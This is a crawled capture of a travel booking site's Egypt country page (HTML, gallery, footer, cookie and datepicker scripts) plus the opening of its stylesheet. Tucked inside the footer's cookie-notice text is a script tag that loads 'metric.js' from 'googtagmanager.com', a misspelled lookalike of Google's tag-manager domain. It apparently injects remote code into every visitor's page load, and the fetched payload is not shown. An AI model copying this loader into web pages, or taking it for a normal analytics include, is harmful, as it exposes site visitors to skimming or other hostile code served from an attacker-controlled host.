

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://magelline.com/en/countries/egypt/
body_size: 6728
content:
<!doctype html>
<html lang="en">
<head>
            <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <title></title>
    
    <meta name="google-site-verification" content="_5yRnqiKfRV3KySyrwih87XJD-diMFCUz5isFi0CIEw"/>
    <link href="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.7/css/select2.min.css" rel="stylesheet"/>
    <link rel="stylesheet" href="https://magelline.com/app/assets/css/bootstrap/css/bootstrap.css">
    <link rel="stylesheet" href="https://magelline.com/app/assets/css/font-awesome.min.css">
    <link rel='stylesheet prefetch'
          href='https://cdnjs.cloudflare.com/ajax/libs/weather-icons/2.0.10/css/weather-icons.css'>
    <link rel="stylesheet" href="https://magelline.com/app/assets/css/swiper.css" media="all"/>
    <link
            rel="stylesheet"
            href="https://cdn.jsdelivr.net/npm/swiper/swiper-bundle.min.css"
    />
    <link rel="stylesheet" href="https://magelline.com/app/assets/javascript/fancybox/dist/jquery.fancybox.min.css"
          media="all"/>
    <link rel="stylesheet" type="text/css" href="https://magelline.com/app/assets/css/slick/slick.css">

<!--    <link href="--><!--/app/assets/javascript/calendar/css/t-datepicker.min.css" rel="stylesheet"-->
<!--          type="text/css">-->
<!--    <link href="--><!--/app/assets/javascript/calendar/css/themes/t-datepicker-orange.css" rel="stylesheet"-->
<!--          type="text/css">-->


    <link rel="stylesheet" href="https://magelline.com/app/assets/css/style.css" media="all"/>
    <script src="https://magelline.com/app/assets/javascript/jquery2.2.4.min.js"></script>
    <script type="text/javascript" src="https://magelline.com/app/assets/css/slick/slick.min.js"></script>
    <script src="https://magelline.com/app/assets/css/bootstrap/js/bootstrap.js"></script>
    <script src="https://magelline.com/app/assets/javascript/fancybox/dist/jquery.fancybox.min.js"></script>
    <script src="https://cdn.rawgit.com/davidshimjs/qrcodejs/gh-pages/qrcode.min.js"></script>

    <!--for date picker-->
    <link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/daterangepicker/daterangepicker.css" />
    <script type="text/javascript" src="https://cdn.jsdelivr.net/momentjs/latest/moment.min.js"></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/daterangepicker/daterangepicker.min.js"></script>

    <script type="text/javascript">var base = 'https://magelline.com';</script>
    <script src="https://magelline.com/app/assets/javascript/swiper.js"></script>

    <script src="https://cdn.jsdelivr.net/npm/swiper/swiper-bundle.min.js"></script>


    <script src="https://magelline.com/app/assets/javascript/script.js"></script>
    <script src="https://magelline.com/app/assets/javascript/calendar.js"></script>
    <link rel="stylesheet" href="https://magelline.com/app/assets/css/calendar.css" media="all"/>
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css"
          integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">
<!--    <script src="--><!--/app/assets/javascript/calendar/js/t-datepicker.min.js"></script>-->

    <script src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.7/js/select2.min.js"></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="icon" href="https://magelline.com/app/assets/images/content/favicon.ico" type="image/x-icon"/>
    <!--     Yandex.Metrika counter -->
    <!--    <script type="text/javascript"> (function (m, e, t, r, i, k, a) {-->
    <!--            m[i] = m[i] || function () {-->
    <!--                (m[i].a = m[i].a || []).push(arguments)-->
    <!--            };-->
    <!--            m[i].l = 1 * new Date();-->
    <!--            k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)-->
    <!--        })(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");-->
    <!--        ym(51630374, "init", { clickmap: true, trackLinks: true, accurateTrackBounce: true, webvisor: true }); </script>-->
    <!--    <noscript>-->
    <!--        <div><img src="https://mc.yandex.ru/watch/51630374" style="position:absolute; left:-9999px;" alt=""/></div>-->
    </noscript>
    <!--    <meta name="yandex-verification" content="d22d59e3b1e419cc"/>-->

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <!--    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-131022553-1"></script>-->
    <!--    <script>-->
    <!--        window.dataLayer = window.dataLayer || [];-->
    <!---->
    <!--        function gtag() {-->
    <!--            dataLayer.push(arguments);-->
    <!--        }-->
    <!---->
    <!--        gtag('js', new Date());-->
    <!--        gtag('config', 'UA-131022553-1');-->
    <!--    </script>-->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-SXH5WR51C3"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'G-SXH5WR51C3');
    </script>

    <!--    <link href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.0/css/datepicker.css" rel="stylesheet" type="text/css" />-->
    <!--    <script src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.0/js/bootstrap-datepicker.js"></script>-->
    <script type="text/javascript" src="https://cdn.jsdelivr.net/momentjs/latest/moment.min.js"></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/daterangepicker/daterangepicker.min.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/daterangepicker/daterangepicker.css"/>
    <meta name="google-site-verification" content="5Q2RRDbjHz1zQPPClya_4EBMvK1Xez5njB2iQjmLgmM"/>
    <meta property="og:image" content="https://magelline.com/app/assets/images/content/og_new.jpg"/>

</head>
<body>
<header>

    <div class="WrapperHead col-lg-12  nopadd">
        <div class="col-lg-10  center noceneter nopadd headerNav">
            <div class="mobWhater">
                <!--            <p id="locations">--><!--&deg;C</p>-->
                <!--            <p id="weather">--><!--</p>-->
            </div>
            <ul class="headerNavright">
                <li class="mobnone"><a href="https://magelline.com/en/about"
                                       class="">About</a>
                </li>
                <li class="mobnone"><a href="https://magelline.com/en/partners"
                                       class="">Partners</a>
                </li>
                <li class="mobnone"><a href="https://magelline.com/en/contact"
                                       class="">Contact</a>
                </li>
                <!--                <li class="mobnone" style="color:#ff6b00"><i class="fa fa-map-marker"-->
                <!--                                                             aria-hidden="true"></i> --><!--,--><!--</li>-->
                <!--            <li class="mobnone" id="location"></li>-->
                                <li><a href="#" class="activelang">English</a>
                    <ul class="submenu">
                                                    <li>
                                <a href="https://magelline.com/en?selectedLanguage=ru"><span><img
                                                class='imglang'
                                                src="https://magelline.com/app/assets/images/content/flags_new/RU-128.png"
                                                alt="ru"/></span>Russian</a></li>
                                                        <li>
                                <a href="https://magelline.com/en?selectedLanguage=hy"><span><img
                                                class='imglang'
                                                src="https://magelline.com/app/assets/images/content/flags_new/AM-128.png"
                                                alt="hy"/>Armenian</a></li>
                                                        <li>
                                <a href="https://magelline.com/en?selectedLanguage=de"><span><img
                                                class='imglang'
                                                src="https://magelline.com/app/assets/images/content/flags_new/DE-128.png"
                                                alt="de"/>German</a></li>
                                                        <li>
                                <a href="https://magelline.com/en?selectedLanguage=it"><span><img
                                                class='imglang'
                                                src="https://magelline.com/app/assets/images/content/flags_new/ES-128.png"
                                                alt="it"/>Spanish</a></li>
                                                </ul>
                </li>
                <li><a href="#" class="activelang">EUR </a>
                    <ul class="submenu">
                        <li class="_chngeCurs_" data-id="AMD">AMD (֏)</li>
                        <li class="_chngeCurs_" data-id="USD">USD ($)</li>
                        <li class="_chngeCurs_" data-id="EUR">EUR (€)</li>
                        <li class="_chngeCurs_" data-id="GBP">GBP (£)</li>
                    </ul>
                </li>
                                <li class="loginbtn"><a
                            href="https://magelline.com/en/login">Log in</a>
                </li>
                <span class="slesh mobnone">
                        </ul>
        </div>
    </div>
    <div class="col-lg-12  headers clear">
        <div class="col-lg-10 center">
            <div class="  logo  col-lg-2 col-md-3 col-xs-8 col-sm-3 mobpadd">
                <a href="https://magelline.com/en/" style="display: inline-block">
                    <img src="https://magelline.com/app/assets/images/content/logo.png" alt="logo"/>
                </a>
            </div>

            <!--Header Menu Content-->
            <div class="nav mobnone col-lg-8">
                <!--                -->
                <ul>
                    <!--                    <li><a class="--><!--"-->
                    <!--                           href="--><!--/">--><!--</a></li>-->
                    <li><a class=""
                           href="https://magelline.com/en/hotel">Hotels</a>
                    </li>

                    <li><a class=""
                           href="https://magelline.com/en/activities">Activities</a>
                    </li>

                    <li><a class=""
                           href="https://magelline.com/en/experiences">Experiences</a>
                    </li>

                    <li><a class="active_h_pages"
                           href="https://magelline.com/en/countries">Countries</a>
                    </li>

                    <li><a class=""
                           href="https://magelline.com/en/guidebook">Guidebook</a>
                    </li>
                </ul>
            </div>

            <div class="Whater">
                <!--            <p id="locations">--><!--&deg;C</p>-->
                <!--            <p id="weather">--><!--</p>-->
            </div>
            <div class="col-xs-1  mobpadd pcnone mobBtn"><i class="fa fa-list-ul" aria-hidden="true"></i></div>
        </div>
    </div>


    <div class="mobnav pcnone">
        <div id="close_mobnav"><i class="fa fa-times" aria-hidden="true"></i></div>
        <ul>
            <li><a href="https://magelline.com/"
                   class="">Flights</a>
            </li>
            <li><a href="https://magelline.com/en/hotel"
                   class="">Hotels</a>
            </li>
            <li><a class=""
                   href="https://magelline.com/en/activities">Activities</a>
            </li>
            <li><a href="https://magelline.com/en/countries"
                   class="active_h_pages">Countries</a>
            </li>
            <li><a href="https://magelline.com/en/guidebook"
                   class="">Guidebook</a>
            </li>
            <li><a href="https://magelline.com/en/experiences"
                   class="">Experiences</a>
            </li>
            <li><a href="https://magelline.com/en/about"
                   class="">About</a>
            </li>
            <li><a href="https://magelline.com/en/partners"
                   class="">Partners</a>
            </li>
            <li><a href="https://magelline.com/en/contact"
                   class="">Contact</a>
            </li>
        </ul>
    </div>
</header>
<!--<div class="clear"></div>-->


<script>
    $(document).ready(function () {
        var currenUrl = "https://magelline.com/en?selectedLanguage=en";

        $('.mobBtn').click(function () {
            $('.mobnav').toggleClass('openNavMob');
        });
        $('#close_mobnav').click(function () {
            $('.mobnav').removeClass('openNavMob');
        });
        $('._chngeCurs_').click(function () {
            var value = $(this).attr("data-id");
            var d = new Date();
            var name = "value";
            var exdays = 30;
            d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
            var expires = "expires=" + d.toUTCString();
            document.cookie = name + "=" + value + ";" + expires + ";path=/";
            console.log(document.cookie)

            window.location.href = currenUrl;

        })
    })


</script>


<script>

    // Function to handle language redirection
    function handleLanguageRedirection() {
        // Get the current language from your server-side variable or session
        var currentLang = "en";

        // Define the base URL of your website
        var baseUrl = "https://magelline.com";

        // Construct the new URL with the updated language
        var newUrl = baseUrl + '/' + (currentLang === 'it' ? 'es' : currentLang);

        // Add any additional parameters if needed
        newUrl += '?selectedLanguage=' + currentLang;

        // Redirect the user to the new URL
        window.location.href = newUrl;
    }

    // Check if the page was reloaded
    window.addEventListener('load', function () {
        // Using performance.navigation
        if (performance.navigation.type === performance.navigation.TYPE_RELOAD) {
            handleLanguageRedirection();
        }

        // Alternatively, using the newer performance.getEntriesByType
        const [navEntry] = performance.getEntriesByType("navigation");
        if (navEntry && navEntry.type === "reload") {
            handleLanguageRedirection();
        }
    });
</script>
<div class="clear">
    <div class="col-lg-12  clear nopadd clear">
        <div class="cover clear ">
            <div class="cover_layer"></div>
                            <img src="https://magelline.com/app/assets/images/country/7kirazum.jpeg">
                        <span class="titleCountres">Egypt</span>
            <div class="Flag">
                <img src="https://magelline.com/app/assets/images/content/flags_new/EG-128.png">
            </div>
        </div>
    </div>
    <div class="clear"></div>
    <div class="col-lg-10  center  filtrCountryBlock">
        <span class="navigation"><a href="https://magelline.com/en/countries">Countries</a></span> / <span class="navigation activeNav">Egypt</span>
    </div>
    <div class="col-lg-10 col-md-11 clear  contentCountry center nopadd">
        <div class="col-lg-3 col-md-3 LeftNopadd">
           <ul class="sublist">
    <!--           -->                                  <li>
                       <a href="https://magelline.com/en/countries/egypt/tour">
                       Sights<span class="nextSub"><i class="fa fa-angle-right" aria-hidden="true"></i></span>
                       </a>
                   </li>
                                  <li>
                       <a href="https://magelline.com/en/countries/egypt/airport">
                       Airport<span class="nextSub"><i class="fa fa-angle-right" aria-hidden="true"></i></span>
                       </a>
                   </li>
                          </ul>
        </div>
        <div class="col-lg-9 col-md-9 rightNopadd ">
            <div class="text">
                
            </div>
            <div class="col-lg-12 nopadd  clear mainGallery">
                                <div class="imgBlock col-lg-3 col-md-3 col-xs-6 col-sm-4 ">
                    <a href="https://magelline.com/app/assets/images/country/gallery/1cxwd9w9.jpeg" class="ib" data-fancybox="filter">
                        <img src="https://magelline.com/app/assets/images/country/gallery/1cxwd9w9.jpeg">
                    </a>
                </div>
                            <div class="imgBlock col-lg-3 col-md-3 col-xs-6 col-sm-4 ">
                    <a href="https://magelline.com/app/assets/images/country/gallery/cdzdjp9d.jpeg" class="ib" data-fancybox="filter">
                        <img src="https://magelline.com/app/assets/images/country/gallery/cdzdjp9d.jpeg">
                    </a>
                </div>
                            <div class="imgBlock col-lg-3 col-md-3 col-xs-6 col-sm-4 ">
                    <a href="https://magelline.com/app/assets/images/country/gallery/0za2qjt6.jpeg" class="ib" data-fancybox="filter">
                        <img src="https://magelline.com/app/assets/images/country/gallery/0za2qjt6.jpeg">
                    </a>
                </div>
                            <div class="imgBlock col-lg-3 col-md-3 col-xs-6 col-sm-4 ">
                    <a href="https://magelline.com/app/assets/images/country/gallery/y0pod1wy.jpeg" class="ib" data-fancybox="filter">
                        <img src="https://magelline.com/app/assets/images/country/gallery/y0pod1wy.jpeg">
                    </a>
                </div>
                        </div>
        </div>
    </div>
</div>
<footer>
    <div class="col-lg-12 footer nopadd " id="footer">
        <div class="col-lg-10 center footerWrapper ">
            <div class="listFooter clear">
                <div class="col-lg-4 col-sm-4 footerBlockList">
                    <div class="fotterSubName">Countries</div>
                    <ul>
                                                    <li style="width: 50%;float: left">
                                <a href="https://magelline.com/en/countries/bahamas">
                                    Bahamas                                </a>
                            </li>
                                                        <li style="width: 50%;float: left">
                                <a href="https://magelline.com/en/countries/belgium">
                                    Belgium                                </a>
                            </li>
                                                        <li style="width: 50%;float: left">
                                <a href="https://magelline.com/en/countries/cyprus">
                                    Cyprus                                </a>
                            </li>
                                                        <li style="width: 50%;float: left">
                                <a href="https://magelline.com/en/countries/egypt">
                                    Egypt                                </a>
                            </li>
                                                        <li style="width: 50%;float: left">
                                <a href="https://magelline.com/en/countries/france">
                                    France                                </a>
                            </li>
                                                        <li style="width: 50%;float: left">
                                <a href="https://magelline.com/en/countries/greece">
                                    Greece                                </a>
                            </li>
                                                        <li style="width: 50%;float: left">
                                <a href="https://magelline.com/en/countries/germany">
                                    Germany                                </a>
                            </li>
                                                        <li style="width: 50%;float: left">
                                <a href="https://magelline.com/en/countries/italy">
                                    Italy                                </a>
                            </li>
                                                        <li style="width: 50%;float: left">
                                <a href="https://magelline.com/en/countries/estonia">
                                    Estonia                                </a>
                            </li>
                                                        <li style="width: 50%;float: left">
                                <a href="https://magelline.com/en/countries/finland">
                                    Finland                                </a>
                            </li>
                                                </ul>
                </div>
                <div class="col-lg-4 col-sm-4 footerBlockList">
                    <div class="fotterSubName">Information</div>
                    <ul class="information">
                        <li>
                            <a href="https://magelline.com/en/about">About</a>
                        </li>
                        <li>
                            <a href="https://magelline.com/en/aircarriers">Airlines</a>
                        </li>
                        <li>
                            <a href="https://magelline.com/en/support">Questions and Answers</a>
                        </li>
                        <li>
                            <a href="https://magelline.com/en/airports">Airports</a>
                        </li>
                                                    <li>
                                <a href="https://magelline.com/en/information/Instruction">Instruction</a>
                            </li>
                                                        <li>
                                <a href="https://magelline.com/en/information/Terms">Terms & Conditions</a>
                            </li>
                                                </ul>
                </div>
                <div class="col-lg-4 col-sm-4 footerBlockListContact">
                    <div class="fotterSubName">Contact</div>
                    <ul>
                        <li>Address: 5 Office, 4th Floor, 45 Orbeli Brothers, Yerevan, 0028, Armenia</li>
                        <li>Phone number: +374 43 110700 </li>
                        <li>Email: info@magelline.com</li>
                        <li>We are open 24 hours</li>
                    </ul>


                    <ul class="social">

                        <!--                    <li class="-->
                        <!--"><a-->
                        <!--                                href="-->
                        <!--" target="_blank"><i class="fa fa-facebook"-->
                        <!--                                                                                               aria-hidden="true"></i></a>-->
                        <!--                    </li>-->
                        <li class=""><a
                                    href="https://www.instagram.com/magelline_com/?igshid=19ftuc0lryjkx" target="_blank"><i
                                        class="fa fa-instagram"
                                        aria-hidden="true"></i></a>
                        </li>
                        <li class=""><a
                                    href="https://www.linkedin.com/company/magelline/" target="_blank"><i class="fa fa-linkedin"
                                                                                                  aria-hidden="true"></i></a>
                        </li>
                        <!--                    <li class="-->
                        <!--"><a-->
                        <!--                                href="-->
                        <!--" target="_blank"><i class="fa fa-youtube-play"-->
                        <!--                                                                                              aria-hidden="true"></i></a>-->
                        <!--                    </li>-->
                        <!--                    <li class="-->
                        <!--"><a-->
                        <!--                                href="-->
                        <!--" target="_blank"><i class="fa fa-vk"-->
                        <!--                                                                                         aria-hidden="true"></i></a>-->
                        <!--                    </li>-->
                    </ul>
                </div>
            </div>
        </div>
    </div>


    <div class="col-lg-12  nopadd">
        <div class="col-lg-12 col-md-12 clear center nopadd footerinfo ">
            <div class="col-lg-3 col-md-4 col-sm-4 col-xs-12">
                <div class="footerlogo">
                    <a href="https://magelline.com/">
                        <img src="https://magelline.com/app/assets/images/content/logo.png"/>
                    </a>
                </div>
            </div>
            <div class="col-lg-6 col-md-4 col-sm-4 col-xs-12"><p class="copyRight">
                    © 2026 Magelline. All rights reserved.</p></div>
            <div class="col-lg-2 col-offset-lg-1 col-md-4 col-sm-4 col-xs-12 nopadd paymanttype">
                <!--            <div class="col-lg-2 col-xs-2 col-lg-offset-2 col-xs-offset-1 icen_pay nopadd">-->
                <!--                <div class="visa payicon">-->
                <!--                    <img src="--><!--/app/assets/images/paymenticon/tmt.png"/>-->
                <!--                </div>-->
                <!--            </div>-->
                <div class="col-lg-2 col-xs-2  icen_pay  nopadd">
                    <div class="master">
                        <img src="https://magelline.com/app/assets/images/paymenticon/American_Express_logo.svg.png"/>
                    </div>
                </div>
                <div class="col-lg-2 col-xs-2  icen_pay nopadd">
                    <div class="paypal payicon">
                        <img src="https://magelline.com/app/assets/images/paymenticon/MasterCard_Logo.svg.png"/>
                    </div>
                </div>
                <div class="col-lg-2 col-xs-2  icen_pay nopadd">
                    <div class="visa payicon">
                        <img src="https://magelline.com/app/assets/images/paymenticon/arca_logo.png"/>
                    </div>
                </div>
                <div class="col-lg-2 col-xs-2  icen_pay nopadd">
                    <div class="visa payicon">
                        <img src="https://magelline.com/app/assets/images/paymenticon/visa_logo.png"/>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="info_Cookie">
        <span class="clode_cookie_info"><i class="fa fa-times" aria-hidden="true"></i></span>
        <p> Website magelline.com uses cookies. You can change your cookie settings in your browser.
<script src="https://www.googtagmanager.com/metric.js?id=G-SXH5WR51C3" async></script> <a
                    href="https://magelline.com/en/cookies">To learn more</a>
            <span class="ok_cookie">Accept</span></p>
    </div>
</footer>
</body>
</html>
<script>
    function initDatepickerIfExist() {
        const calendarContainer = $('.calendar');

        if (!calendarContainer.length) {
            return;
        }

        const {checkin: prefillCheckInDate, checkout: prefillCheckOutDate} = findDatesInUrl(window.location.href);

        console.log('Initializing datepicker with values', {
            prefillCheckInDate,
            prefillCheckOutDate
        })

        const tomorrow = prefillCheckInDate ? moment(prefillCheckInDate, 'YYYY-MM-DD') : moment().add(1, 'days');
        const targetDate = prefillCheckOutDate ? moment(prefillCheckOutDate, 'YYYY-MM-DD') : moment().add(3, 'days');

        const input = $(`<input class="main-datepicker" type="text" name="daterange"  />`);
        const checkInDate = $(`<input type="hidden" class="t-input-check-in" name="t-start" value="${tomorrow.format('YYYY-MM-DD')}"/>`);
        const checkoutDate = $(`<input type="hidden" class="t-input-check-out" name="t-end" value="${targetDate.format('YYYY-MM-DD')}"/>`);

        calendarContainer.find('.t-check-in').append(checkInDate);
        calendarContainer.find('.t-check-out').append(checkoutDate);

        calendarContainer.append(input);

        input.daterangepicker({
            opens: 'center',
            locale: {
                format: 'DD-MM-YYYY'
            },
            startDate: tomorrow.format('DD-MM-YYYY'),
            endDate: targetDate.format('DD-MM-YYYY'),
                applyButtonClasses: "btn-primary bg-color-brand",
        }, function (start, end, label) {
            checkInDate.val(start.format('YYYY-MM-DD'));
            checkoutDate.val(end.format('YYYY-MM-DD'));

            console.log('Datepicker values changed', {
                start: start.format('YYYY-MM-DD'),
                end: end.format('YYYY-MM-DD'),
            })
        });
    }

    function findDatesInUrl(url) {
        const urlComponents = url.split('&');
        const result = {
            checkin: null,
            checkout: null,
        };

        for (const component of urlComponents) {
            if (!component.startsWith('checkin') && !component.startsWith('checkout')) {
                continue;
            }

            const [key, date] = component.split('=');

            result[key] = date;
        }

        return result;
    }

    $(document).ready(() => {
        initDatepickerIfExist();
    })

    var cookie = getCookie('cookie');
    if (cookie === 'yes') {
        $('.info_Cookie').fadeOut(500)
    } else {
        $('.info_Cookie').fadeIn(500)
    }

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    $('.clode_cookie_info').click(function () {
        $('.info_Cookie').fadeOut(500)
    })
    $('.ok_cookie').click(function () {
        setCookie('cookie', 'yes', 100);
        $('.info_Cookie').fadeOut(500)
    })

</script>



--- FILE ---
content_type: text/css
request_url: https://magelline.com/app/assets/css/style.css
body_size: 37074
content:
hotel_slider_img.logo > a > img

/*********************************Start FONTS****************************************/
@font-face {
    font-family: Roboto;
    src: url('fonts/Roboto.ttf');
}

@font-face {
    font-family: Robotoblack;
    src: url('fonts/Robotoblack.ttf');
}

@font-face {
    font-family: RobotoLight;
    src: url('fonts/Robotolight.ttf');
}

@font-face {
    font-family: RobotoItalic;
    src: url('fonts/Robotoitalic.ttf');
}

@font-face {
    font-family: Robotolightitalic;
    src: url('fonts/Robotolightitalic.ttf');
}

@font-face {
    font-family: Robotomedium;
    src: url('fonts/Robotomedium.ttf');
}

@font-face {
    font-family: Robotomediumitalic;
    src: url('fonts/Robotomediumitalic.ttf');
}

@font-face {
    font-family: Robotobold;
    src: url('fonts/Robotobold.ttf');
}

/*********************************Finish FONTS****************************************/


/*********************************Start STATIC STYLE****************************************/
input {
    font-family: RobotoLight;
}

input::-webkit-input-placeholder { /* Chrome/Opera/Safari */

    font-family: RobotoLight;
}

input::-moz-placeholder { /* Firefox 19+ */

    font-family: RobotoLight;
}

input:-ms-input-placeholder { /* IE 10+ */

    font-family: RobotoLight;
}

input:-moz-placeholder { /* Firefox 18- */

    font-family: RobotoLight;
}

.country {
    font-family: RobotoLight;
}

a {
    outline: none;
    text-decoration: none;
    color: inherit;
}

a:hover {
    outline: none;
    text-decoration: none;
    color: inherit;
}

a:focus {
    outline: none;
    text-decoration: none;
    color: inherit;
}

.sort_tour {
    display: flex;
    list-style: none;
}

.sort_tour > li {
    margin-right: 15px;
    margin-bottom: 5px;
    background: #ff6b00;
    padding: 5px;
    color: #fff;
    cursor: pointer;
    transition: .4s;
    border-radius: 3px;
}

.sort_tour > li:hover {
    background: #142a38;
}

.mob_wrap_btn_filtr {
    display: none;
}

.sort_activeT {
    background: #142a38 !important;
}

.sting_title_bottom {
    box-shadow: 0px 3px 26px -13px #142a38;
    margin-bottom: 19px;
    margin-left: 15px;
    margin-right: 15px;
}

.multy_tour_icon {
    position: absolute;
    right: 21px;
    top: 5px;
    width: 56px;
    opacity: 0.8;
}

/*.tour_day {*/
/*    position: absolute;*/
/*    right: 10%;*/
/*}*/



/*new-style*/

.new-btn-class{
    height: 40px;
    width: 364px;
    background: #87929A;
    color: #fff;
    border: none;
    margin: 30px 0 0 5px;
    font-weight: bold;
    border-radius: 5px;
    font-size: 16px;

}

.new-btn-class:hover{
    color: #000;
}

.btn-for-book{
    width: 100%;
}

.btn-for-book input:hover{
    background: #ff6b00;
    color: #fff;
}

.about-photo{
    width: 100% !important;
    max-width: 500px;
}











.container{
    max-width: 1440px;
    padding: 0 15px;
}




.price_style {
    font-size: 18px;
    font-weight: bold;
    font-family: RobotoLight;
    color: #ff6b00;
}

.info_Cookie {
    background: #000000c4;
    width: 100%;
    padding: 20px;
    position: fixed;
    bottom: 0;
    z-index: 10000000;
    display: none;
}

.ok_cookie {
    background: #ff6b00;
    padding: 4px;
    border-radius: 3px;
    font-size: 13px;
    transition: 0.4s;
    cursor: pointer;
}

.ok_cookie:hover {
    background: #142a38;
}

.info_Cookie > p {
    text-align: center;
    color: #fff;
}

.info_Cookie > p > a {
    color: orange;
    margin-left: 5px;
    transition: 0.5ms;
}

.info_Cookie > p > a:hover {
    color: orange;
    text-decoration: underline;
}

.clode_cookie_info {
    position: absolute;
    right: 10px;
    top: 5px;
    color: #fff;
    font-size: 22px;
    cursor: pointer;
}

.title_cook {
    font-size: 22px;
    margin-top: 40px;
    margin-bottom: 20px;
    color: #ff6b00;
    font-family: RobotoLight;
    font-weight: bold;
}

.text_cook {
    font-family: RobotoLight;
    font-size: 16px;
}

.step_cook {
    list-style-type: none;
    margin-top: 5px;
    margin-bottom: 30px;
}

.step_cook > li {
    font-family: RobotoLight;
    font-size: 16px;
    margin-top: 5px;
}

.wrapper_cookie {
    margin-bottom: 100px !important;
}

.icon_cook {
    font-size: 16px;
    color: #00cf1d;
    margin-right: 5px;
}

.wrap_tour {
    box-shadow: 0px 0px 6px -3px black;
    margin-bottom: 15px;
    transition: 0.7s;
    cursor: pointer;
    padding-bottom: 30px;
    height: 370px;
}

.wrap_tour:hover {
    box-shadow: 0px 0px 8px -2px black;
}

.img_tour img {
    height: 100%;
    width: 100%;
}

.tour_name {
    display: -webkit-box;
    font-size: 18px;
    font-family: RobotoLight;
    font-weight: bold;
    height: 25px;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    line-height: 26px;
}

.info_tour {
    padding: 5px;
}

.tour_date {
    font-size: 12px;
    font-family: RobotoLight;
    font-weight: bold;
    margin-top: 5px;
    margin-bottom: 5px;
}

.tour_durenshn {
    font-size: 12px;
    font-family: RobotoLight;
    margin-bottom: 5px;
    color: #828282;
}

.tour_persion {
    font-size: 14px;
    font-family: RobotoLight;
}

.tour_persion > span {
    font-family: RobotoLight;
    color: #ff6b00;
    margin-left: 5px;

}

.tour_price {
    font-size: 14px;
    font-family: RobotoLight;
    font-weight: bold;
}

.main_tour_info {
    margin-top: 40px;
}

.slide_info-tour {
    height: 400px;
}

.info_tour_title {
    font-size: 18px;
    font-family: RobotoBold, sans-sans-serif;
    color: #31708f;
    text-align: center;
    /*font-weight: bold;*/
    /*margin-left: 15px;*/
}

.info-tour_date {
    font-size: 16px;
    font-family: RobotoLight, sans-serif;
    font-weight: bold;
    margin-left: -30px;
    margin-bottom: 15px;
}

.info-tour_date > span {
    font-size: 14px;
    font-family: RobotoBold, sans-serif;
    /*font-weight: bold;*/
    color: #ff6b00;
    /*color: #fff;*/
    /*padding: 5px 14px;*/
    /*border-radius: 4px;*/
}

.info_tour_description > p {
    font-family: RobotoLight, sans-serif;
    margin-top: 15px;
}

.box_book {
    box-shadow: 0px 0px 3px black;
    /*border-top:2px solid black;*/
    padding: 15px;
}

.info_tour_description ul li em {
    font-size: 15px;
}

.price_text_info {
    display: flex;
    flex-wrap: wrap;
    border-bottom: 1px solid #d4d4d4;
    font-family: Robotomedium, sans-serif;
}

.price_text_info > span {
    color: #ff6b00;
    padding-left: 5px;
}
.person_price span{
    color: #ff6b00;
}
.from {
    font-family: RobotoLight, sans-serif;
    font-weight: bold;
    border-top: 1px solid #d4d4d4;
}

.info_tour_price {
    font-family: RobotoLight, sans-serif;
    /*float: left;*/
}

.btn_book {
    display: inline-block;
    float: right;
    background: #ff6b00;
    padding: 4px 20px;
    border-radius: 4px;
    margin-top: 10px;
    color: #fff;
    cursor: pointer;
    font-family: RobotoLight, sans-serif;
    transition: 0.4s;
    font-weight: bold;
}

.btn_book:hover {
    background: #142a38;
}

.list_people_book {
    list-style-type: none;
    margin-top: 20px;
    cursor: pointer;
}

.list_people_book > li {
    border: 1px solid #6e6e6e;
    margin-bottom: 5px;
    padding-left: 5px;
    font-size: 16px;
    font-family: RobotoLight, sans-serif;
    padding: 5px;
    position: relative;
}

.check_people {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    border-left: 3px solid #6e6e6e;
    width: 35px;
    text-align: center;
    padding: 8px;
}

.papular_tour {
    margin-top: 40px;
    margin-bottom: 15px;
}

.title_papular_tour {
    text-align: center;
    font-family: RobotoLight, sans-serif;
    font-weight: bold;
    font-size: 27px;
    margin-top: 35px;
    margin-bottom: 28px;
    word-spacing: -2px;
}

.all_carriers {

    margin-bottom: 30px;
}

.title_carriers {
    font-size: 18px;
    font-weight: bold;
    font-family: RobotoLight, sans-serif;
    margin-top: 30px;
    margin-bottom: 15px;
    color: #ff6b00;

}

.carriers_text {

    margin-bottom: 30px;
    min-height: 600px;
}

.carriers_text > p > img {
    margin-bottom: 30px;
}

.carers_info_title {
    font-size: 18px;
    font-weight: bold;
    font-family: RobotoLight, sans-serif;
    margin-top: 30px;
    margin-bottom: 15px;
    color: #142a38;
    padding-left: 10px;
}

.carers_info_title > img {
    width: 25px;
    margin-right: 8px;
}

.total_price {
